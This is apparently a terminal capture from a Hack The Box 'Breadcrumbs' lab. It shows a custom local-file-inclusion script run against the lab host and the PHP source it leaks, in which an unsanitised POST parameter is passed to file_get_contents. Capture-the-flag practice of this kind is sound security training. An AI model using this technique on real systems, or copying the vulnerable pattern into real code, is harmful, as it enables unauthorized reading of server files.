 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Breadcrumbs]
└─# python3 auto_lfi.py -t 10.10.10.228
[+] Type exit to exit ! [+]
Reading file: \includes\bookController.php
/media/sf_Compartilhada/HackTheBox/Breadcrumbs/auto_lfi.py:28: DeprecationWarning: invalid escape sequence '\/'
  print(bytes(output.text, "utf-8").decode('unicode_escape').strip('"'))
<?php

if($_SERVER['REQUEST_METHOD'] == "POST"){
    $out = "";
    require '..\/db\/db.php';

    $title = "";
    $author = "";

    if($_POST['method'] == 0){
        if($_POST['title'] != ""){
            $title = "%".$_POST['title']."%";
        }
        if($_POST['author'] != ""){
            $author = "%".$_POST['author']."%";
        }


        $query = "SELECT * FROM books WHERE title LIKE ? OR author LIKE ?";
        $stmt = $con->prepare($query);
        $stmt->bind_param('ss', $title, $author);
        $stmt->execute();
        $res = $stmt->get_result();
        $out = mysqli_fetch_all($res,MYSQLI_ASSOC);
    }

    elseif($_POST['method'] == 1){
        $out = file_get_contents('..\/books\/'.$_POST['book']);
    }

    else{
        $out = false;
    }

    echo json_encode($out);
}
Reading file: exit
[+] File does NOT EXIST !!! Or I can't read it !!! [+]
[+] Exxxxitting.... !! [+]
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Breadcrumbs]
└─#